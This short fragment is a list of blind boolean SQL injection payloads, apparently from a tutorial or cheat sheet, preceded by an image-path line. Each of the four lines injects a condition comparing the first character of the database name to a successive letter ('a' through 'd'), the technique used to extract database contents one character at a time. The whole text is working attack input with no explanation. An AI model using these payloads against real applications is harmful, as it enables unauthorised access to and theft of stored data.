 1' and substring((select database()),1,1) = 'a' -- -
1' and substring((select database()),1,1) = 'b' -- -
1' and substring((select database()),1,1) = 'c' -- -
1' and substring((select database()),1,1) = 'd' -- -